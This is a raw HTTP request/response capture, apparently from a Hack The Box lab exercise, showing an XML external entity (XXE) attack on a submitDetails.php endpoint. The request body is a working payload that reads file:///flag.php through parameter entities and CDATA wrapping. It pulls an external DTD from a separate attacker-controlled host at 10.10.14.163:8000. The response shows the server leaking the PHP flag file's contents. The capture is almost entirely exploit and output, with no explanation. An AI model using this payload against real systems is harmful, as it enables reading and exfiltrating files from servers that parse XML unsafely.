 POST /submitDetails.php HTTP/1.1
Host: 10.129.148.11
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: text/plain;charset=UTF-8
Content-Length: 340
Origin: http://10.129.148.11
Connection: keep-alive
Referer: http://10.129.148.11/
Priority: u=0
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
<!ENTITY % begin "<![CDATA[">
<!ENTITY % file SYSTEM "file:///flag.php">
<!ENTITY % end "]]>">
<!ENTITY % xxe SYSTEM "http://10.10.14.163:8000/xxe.dtd">
%xxe;
]>
<root>
<name>
First
</name>
<tel>
1111
</tel>
<email>
&joined;
</email>
1 HTTP/1.1 200 OK
2 Date: Sat, 24 May 2025 15:02:10 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 90
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 Check your email <?php $flag = "HTB{}"; ?>
11 for further instructions.
12